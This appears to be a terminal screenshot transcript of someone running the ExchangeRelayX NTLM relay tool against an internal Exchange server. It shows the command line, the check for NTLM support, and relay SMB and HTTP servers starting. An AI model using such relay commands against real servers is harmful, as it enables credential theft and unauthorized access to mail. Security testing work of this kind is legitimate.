 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
zzz@zzz-virtual-machine:~/work/ExchangeRelayX$ sudo python exchangeRelayx.py  -t https://10.0.0.158
ExchangeRelayX
Version: 1.0.0
[*] Testing https://10.0.0.158/EWS/Exchange.asmx for NTLM authentication support...
[*] SUCCESS - Server supports NTLM authentication
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Relay servers started
 * Serving Flask app "lib.owaServer" (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: off
[*]  * Running on http://127.0.0.1:8000/ (Press CTRL+C to quit)